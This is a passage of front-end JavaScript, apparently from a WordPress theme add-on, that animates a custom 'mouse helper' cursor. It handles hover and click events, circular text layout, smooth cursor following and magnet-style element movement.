										items = text_wrap.find( '.trx_addons_mouse_helper_text_round_item' );
									if ( items.length > 0) {
										var r = Math.ceil( text_wrap.width() / 2 ),
											a = 0,
											hide = false;
										items.each( function( idx ) {
											if ( hide ) {
												items.eq( idx ).hide();
											} else {
												if ( a >= ( rtl ? 310 : 330 ) ) {	// If fill whole round - hide rest chars and replace its with '...'
													items.eq( idx ).html('&hellip;');
													hide = true;
												}
												var x = r + r * Math.sin( a / 180 * Math.PI ),
													y = r - r * Math.cos( a / 180 * Math.PI ),
													css = {
														'transform': 'rotate(' + ( rtl ? -a : a ) + 'deg)',
														'top':  y + 'px'
													};
												if ( rtl ) {
													css.right = x + 'px';
												} else {
													css.left = x + 'px';
												}
												items.eq( idx ).css( css );
												a += 2 * Math.asin( ( items.eq( idx ).width() + ( rtl ? 3 : 3 ) ) / ( 2 * r ) ) * 180 / Math.PI;
											}
										} );
									}
								}, 350);
							}
						}
						// Add custom HTML code
						var layout = $self.data("mouse-helper-layout") || '';
						if ( layout ) {
							$mouse_helper
								.find('.trx_addons_mouse_helper_layout').remove().end()
								.append( '<span class="trx_addons_mouse_helper_layout">' + layout + '</span>' )
								.addClass( 'trx_addons_mouse_helper_with_layout' );
						}
						// Set 'active' and 'action' classes
						$mouse_helper.addClass( "trx_addons_mouse_helper_active trx_addons_mouse_helper_action_" + mouse_helper_action);
					}
				} )

				.on("mouseleave", '[data-mouse-helper]', function(e) {
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mouseleave', $mouse_helper, mouse_helper_target, e );
						mouse_helper_callback = '';
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mouseleave', $mouse_helper, mouse_helper_target, e );
					}
					$mouse_helper.removeClass( 'trx_addons_mouse_helper_click'
												+ ' trx_addons_mouse_helper_action_' + mouse_helper_action
												);
					if ( mouse_helper_target ) {
						mouse_helper_target.removeClass('trx_addons_mouse_helper_over');
					}
					mouse_helper_target = null;
					mouse_helper_action = '';
					mouse_helper_axis = 'xy';
					mouse_helper_delay = TRX_ADDONS_STORAGE['mouse_helper_delay'];
					if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] ) {
						mouse_helper_timeout = setTimeout( function() {
							mouse_helper_reset();
							}, 300 );
					}
					if ( e.relatedTarget ) {
						var newTarget = jQuery(e.relatedTarget);
						if ( ! newTarget.data('mouse-helper') ) {
							newTarget = newTarget.parents('[data-mouse-helper]').eq(0);
						}
						if ( newTarget.length > 0 && newTarget.data('mouse-helper') ) {
							setTimeout( function() {
								newTarget.trigger('mouseenter');
							}, 0 );
						}
					}
				} )

				.on("mousedown", '[data-mouse-helper]', function(e) {
					var $self = jQuery(this);
					$mouse_helper.addClass('trx_addons_mouse_helper_click');
					mouse_helper_callback = $self.data( 'mouse-helper-callback' );
					if ( mouse_helper_callback === undefined ) {
						mouse_helper_callback = '';
					}
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mousedown', $mouse_helper, $self, e );
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mousedown', $mouse_helper, $self, e );
					}
				} )

				.on("mouseup", '[data-mouse-helper]', function(e) {
					var $self = jQuery(this);
					$mouse_helper.removeClass('trx_addons_mouse_helper_click');
					mouse_helper_callback = $self.data( 'mouse-helper-callback' );
					if ( mouse_helper_callback === undefined ) {
						mouse_helper_callback = '';
					}
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mouseup', $mouse_helper, $self, e );
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mouseup', $mouse_helper, $self, e );
					}
				} );

			var mouse_helper_reset = function() {
				$mouse_helper
					.find('.trx_addons_mouse_helper_image,.trx_addons_mouse_helper_text,.trx_addons_mouse_helper_icon,.trx_addons_mouse_helper_layout')
					.addClass('trx_addons_mouse_helper_reset_item')
					.fadeOut('slow', function() {
						var $self = jQuery(this);
						if ( $self.hasClass('trx_addons_mouse_helper_reset_item') ) {
							$self.remove();
						}
					});
				$mouse_helper
					.css( {
						'mix-blend-mode': mouse_helper_blend_mode,
						'color': mouse_helper_color,
						'background-color': mouse_helper_bg_color,
						'border-color': mouse_helper_bd_color
					} )
					.removeClass(
						"trx_addons_mouse_helper_active"
						+ " trx_addons_mouse_helper_with_icon"
						+ " trx_addons_mouse_helper_with_text"
						+ " trx_addons_mouse_helper_text_round"
						+ " trx_addons_mouse_helper_with_image"
						+ " trx_addons_mouse_helper_with_layout"
						+ ( TRX_ADDONS_STORAGE['mouse_helper_centered'] > 0 ? "" : " trx_addons_mouse_helper_centered" )
						);
				if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
					window[mouse_helper_callback]( 'reset', $mouse_helper, mouse_helper_last_target, null );
					mouse_helper_callback = '';
				} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_last_action] == 'function' ) {
					window['trx_addons_mouse_helper_callback_' + mouse_helper_last_action]( 'reset', $mouse_helper, mouse_helper_last_target, e );
				}
			};

			var mouse_helper_move = function() {
				cancelAnimationFrame(mouse_helper_move);
				if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] && null !== mouseX && ( destX != mouseX || destY != mouseY ) && mouse_helper_delay > 1 ) {
					if ( $mouse_helper.hasClass( 'trx_addons_mouse_helper_permanent' ) || $mouse_helper.hasClass( 'trx_addons_mouse_helper_active' ) ) {
						destX += (mouseX - destX) / mouse_helper_delay;
						destY += (mouseY - destY) / mouse_helper_delay;
					} else {
						destX = mouseX;
						destY = mouseY;
					}
					$mouse_helper.css("transform", "translate(" + destX + "px," + destY + "px)");
				}
				requestAnimationFrame(mouse_helper_move);
			};
			requestAnimationFrame(mouse_helper_move);


			// Get current state
			function trx_addons_mouse_helper_get_state(e) {
				if ( e.clientX === undefined ) return;
				realX = e.clientX + trx_addons_window_scroll_left();
				realY = e.clientY + trx_addons_window_scroll_top();
				if ( mouse_helper_axis.indexOf('x') != -1 ) mouseX = e.clientX;
				if ( mouse_helper_axis.indexOf('y') != -1 ) mouseY = e.clientY;
			}


			// Check magnets
			function trx_addons_mouse_helper_check_magnets() {

				$mouse_helper_magnets.each( function() {

					var item  = jQuery(this),
						inner = item.children(),
						koef = item.data('mouse-helper-magnet-velocity') ? item.data('mouse-helper-magnet-velocity') : 1,
						delta = item.data('mouse-helper-magnet') * koef;

					var data, cx, cy, iw, ih, ix, iy, near; //position variables

					requestAnimationFrame(control_item);

					function control_item() {
						var off = item.offset();
						cx = realX;
						cy = realY;
						iw = item.width();
						ih = item.height();
						ix = off.left + iw / 2;
						iy = off.top + ih / 2;
						near = Math.abs(ix - cx) < iw * koef && Math.abs(iy - cy) < ih * koef;

						if (near) {
							! item.hasClass('trx_addons_mouse_helper_near') && move_item();
							requestAnimationFrame(control_item);
						} else {
							item.hasClass('trx_addons_mouse_helper_near') && reset_item();
						}
					}

					function move_item() {

						item.addClass('trx_addons_mouse_helper_near');

						var d  = get_closest_position(),
							dx = d.x,
							dy = d.y,
							nx = 0,
							ny = 0;

						transform_item();

						function transform_item() {
							var d = get_closest_position();
							nx += (d.x - dx) / 5;
							ny += (d.y - dy) / 5;

							nx.toFixed(2) !== dx.toFixed(2) &&
								inner.css({
									'transition': 'none',
									'transform':  'translate3d(' + nx + 'px, ' + ny + 'px, 0)'
								});

							dx = nx;
							dy = ny;

							requestAnimationFrame(function () {
								near && transform_item();
							});
						}

						function get_closest_position() {
							return {
								x: Math.abs(cx - ix) < delta ? cx - ix : delta * (cx - ix) / Math.abs(cx - ix),
								y: Math.abs(cy - iy) < delta ? cy - iy : delta * (cy - iy) / Math.abs(cy - iy)
							};
						}
					}

					function reset_item() {

						item.removeClass('trx_addons_mouse_helper_near');

						inner
							.css({
								'transition': 'transform 0.5s',
								'transform':  'translate3d(0px, 0px, 0px)'
							})
							.one( typeof window.trx_addons_transition_end != 'undefined' ? trx_addons_transition_end() : 'transitionend', function () {
								inner.css({
									'transition': 'none'
								});
							});
					}
				} );
			}
		}
	} );


	// Add Mouse helper to the TOC menu
	$document.on( 'action.build_page_toc', function() {
		jQuery( '#toc_menu .toc_menu_item' ).each( function() {
			if ( TRX_ADDONS_STORAGE['mouse_helper'] > 0 ) {
				var $self = jQuery(this),
					title = $self.attr( 'title' ) || $self.find('.toc_menu_description_title').text();
				$self.attr( {
					'data-mouse-helper': 'hover',
					'data-mouse-helper-axis': 'y',
					'data-mouse-helper-text': TRX_ADDONS_STORAGE['msg_mouse_helper_anchor'] + ( title ? ' ' + title : '' )
				} );
			}
		} );
	} );

})();